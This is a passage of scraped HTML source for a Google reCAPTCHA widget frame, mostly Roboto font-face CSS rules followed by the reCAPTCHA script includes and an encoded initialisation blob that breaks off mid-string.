@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4NUoGxvPwXH2m80Ib9Hr_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4NUoGxvPwXH2m80Ib9Hr_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4NUoGxvPwXH2m80Ib9Hr_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HC53wpo9TsKFbMK4HwDDj2zDvMKULsOVasOvWsK9XGFCw5cowpsvw4JhYsOBw7jCt13DlsOfw7fCj8Kyw5XChcKcw6XCisO+w6/[base64]/ChADCmsOBMcKgRkw/JUzCoMOIPU/DgsO+w7HDt8O7HTIKwrnDlQDDpsKYw65pw6UOFsKfH8KqcMK6BBPDgk3CmcOOJE5fw4NpwqtTwpvDulsycFc/JcOfw7FNVS/CncKQesKoB8Kfw5p7w7PDvBHClFnChS3DjsKVLcKjPWprKxhadcKTFsOgEcOFKXQRw6zCqG/DqcOmXMKVwpnCn8O9wqpsRcKiwp3CsyvCusKRwq3CjBtrwptVw7bCvsKxw4zClH3DmxIcwqvCrcK/w7YcwpXDiTMOwrDCn3JZNsORIsO3w4dmw7d2w57Ci8O+AAlWw6JPw73CnkrDgFvDjE/Dg2wdw61iYsKndX/DjCIMZXIvbcKUwpLClAB1w4/Dq8Ofw4zDhHlJJVURw6LDskjDrGE/CiB7XsKXwqQKasOkw5vDmhsGD8O0wqvCo8KZfcOPCcOswpZaZ8OnEwg6aMOWw6XCicKowr97w5U3a27CtRXDm8KQw6bDj8O/[base64]/CrX8RXsKTVTMmw6zCoRxGfsOowqbChUHDmTwcwpNewr0zK1/CtkDDqmXDvgfDpHbDkTHCp8OwwpIdw4x0w4bCglhUwr1XwpzCiybCjsK1w6vDtcOQSMOzwqVJJjIhwp/[base64]/DqMKJwpJYw5XCtsKTSnbCoMOyLhbDsUPCk8K+IAXCtsOBw77DnHRvwr5bw65bFMO6Lg9uVhIsw4FLwovCpy4Jd8OjKsKNa8O3w63CkMOGB1bChMOWXcK7XcK4woknw5NFw6PCncOTw4l9wrjDnMKewoklwrLDvEnCvzQgwqI0w4tGw5zDuhxsFMK+w5/DjMOEeg01TsKFw554w53CgWAxwoDDk8OGwrbCtsKewqzCnMKdOMKLwrl5wrMDwrh+w5jDvS0Qw7HDvg/DimnCpDVEYcODwrVhw48UE8OowpDDu8OffxHCv2UAfh/ClMO5L8Kjwr7DtSfCiXM2X8KmwrFBw5JLKgQyw5PDnMKAfsKDScKPwrsqwqzDhWrCkcKFHBvCpF/[base64]/CiVEDw4EKAMKLw7vCj8O/w77Cp8K5N8KrfzJhCQTDmMO7w4gFwrlVYmU0w5zDknbDtMKgw7HChcOOwp7Cq8OjwrsoacKtdg/Ck0rDssOkwqpLM8KaC1XChCfDoMORw67DqcKvdhHCssKiNw7CsXYkesOAwoHDssKnw6wiAUlLWkXCgMKSw4YTeMOFNXjDhMKPdErCh8Onw59NbMK/[base64]/w7/Du8OgRsOKKsObwoNpw7w1cAjDpsKFwpfChgI/U1bDqcOKfcKkw4ZVwonDo2xPF8OsEMKcTm3DnWgsEkXDpHPDrcOTwpUYTMKda8KmwoVGBsKCLcOBw4HCrmXCqcOdw7FvTMOFSSsSBMOywqPCm8Oww47CgX99w7hDwrXCoXkMEBB4w4fCsAnDtHo3YhsEFB0gw6HDqTwkBC1ab8O5w58iw7vDl8OHQ8Oiwp1/FMKqDMKgXl9sw4XCpQ/DksKHwrPCgVHDgkHDri45TRMOXS4cWcOhwrhFwp12ADoVw6bCnmJjw5nCljhawqMBOHjChWMjw7zCo8KYw5xpFyPCtGbDnMKDEMKvwp/DsWcjFMKlwqHDisKBMGxhwrHDssOQUcOlwoLDjWDDrHsmS8O9woPDjMKxYcKZwpwKw4AcElXCp8KkJkNbJRDCrkXDnsKSw5/[base64]/[base64]/DowXDiD4Gw7nCliUhQ1VpwoN9T8OrGMKgwrXClz/[base64]/UlfDgsKvFcOTZ2vCsMOadMOywotMW8K/wqPCilZQwrZ+Tg0YwpLDhDvDi8KXw6zDo8OSTBF8wqfDkMOvwrDCikPClhd4wp51cMOBYsOkwojCicK3wofCiV/Dp8OrccK4B8Kbwq7DgWN5bEVuXcKjWMK9KcK3worCqcOVw7Qgw65Yw6zCildbwpvClV3DkHvCmBzCp2Ujw43DtsKMI8OHwqNEQSIPwoDCo8ORNFbCvWpywoMEw4ohPMKEcU8uUMKRBW/DkgJWwpAMwqnCosOYLsKTAsOpw7hVw5fCisKlPsKjUsKqE8KGNUMEwpPCoMKBMBrCvk/[base64]/DiGXCo8O7w4TCsMO0IsKKwpDDuSTCuMK1wr5/[base64]/[base64]/w7MPT8OhasK+JcOAL8KdwrwLCEPCjXDDl8ONwqbDgsOrTsK7w5XDj8KIw7JTNMKnCsOPw6o6w6p1w4AFw7VEwrTDhMOPw7PDq1Zyf8K5ecK/w69Mw5DCjsKfw64GfAEGw6LDgGh0B0DCrCEZHcKaw4JmwojDnRRswrrDsSrDlcKOwrnDocOMwo/Cj8K2woRSQcKlJxHCo8OMGcKUdMKjwqNDw6TDnHIswobDqW9sw6vDi2g4VA/DjW/Cg8KiwqTCr8Ofw4tYVgFSw67CvsKfYcKSw5RqwpXCs8Ohw5fDrMKsOsOWw6zCl2ENw48GeC8Hw6AwdcOzQyRxw5wuw6fCnkMlw6bCqcKSHQsGWljDjm/CnMKOw5HCjcKJw6UWA2ARwpXDvi7DnMK4BiEhwojCksOkwqAUOURLw5HDmwXCo8K2wrUCQsOxaMORwqLCq1bDncOdwot0wow+HcOSwp4JQcK5w4fCrsO/wqfCqkPDl8Kyw5hXwrFkwrphZsOpw4N2wr/Cuk1/HmbDlsOdw5QMTz8Tw7XDnBPClsKDwoYtw7LDjRbDnQ1AWk/Dg3HDgD8MIgTCjx/Di8KFw5vChMK1wr9XdsOKA8K8w7zDgx/DjE3CrkLCnSrDpH3DqMODw7Vkwpx2w4dxeALDlsODwpnDi8Knw6XConTDgMKcw7sRFig3w4Z9w4UYQSbCgsOHw78Hw6dhOQXDqMKrQcKiaFoswo9UKkXCs8KDwp/Du8ODb13CpCzCnsOcesKBIcKNw6rCqsKUB15mwrrCocKJKMKzB3HDj2bCo8OUw6EBPk/[base64]/CkGAhGnjClVnClkEERz5ZwoUlw4LCj8OqwqopCcK6CBAjG8OMM8OtZMKgwp4/wrJ5TMKAInl2w4bCpMOHwqbCoS1cQDrDiCp4J8Oae2jCiwbCqX7CpsKrRsO+w4jDh8O7Y8O8MWrCuMOLw75Vwr8MQMORwofDvjfCmcK+YBN5wp0Gwq/CvybDqQDCk20Bw7lgNx/Cr8ONwoTDt8OAEMOOw6XCnSDDtmFrJyfDvSZ1dRlcwpvCg8KHMsK+wqpfw6/CnlzDs8O9E0TCrcODwonCnEIiw6dDwqjCpTfDgMOTwrcAwqMsECXDjzbDicKXw4AWw6HCtMKPwo3CoMKDNCY5wr3Dhh9pCWjCvMKoKsO2JMOwwrZXWcKaHcKSwqQBJFF6PB9VwqjDl1TCtlQDMcO/RD/Dm8KyN1fCmMK4NcONw7B6Ah7CoRVzbx3Dg3dswq5wwprDpzknw6IhD8KxflMCH8Ouw6wlwrBKWD9EB8K1w7MfQsO3XsKEfcOqQAPCusOFw4Vgw7PClMO1w7DDqMKOQifChMKEKMO5c8KZC3bChyXDqsOewoDCuMOtwpU/wqjDvsO4wrrDocODXCJbOsK7wodTw7rCj2AmQWnDr0YHYcOIw73Dm8Oaw7gcXMKQGMOdMMKWw7/CuQFONsOFw5TDskHDrsOSQCIlwpLDrhFwDsOtY1jCnMK8w4MzwoNFwobDniZDw6jDj8O2w7TDukp2wrrDpsOkK2RvwqzCuMKecMKbwpVWfUZEw58uwp3DqHQZw5TDni1eJTvDiCzCmw/DhMKRQsOcwoUwawjCkR7Dri/CsB/Dn3cTwoZtwp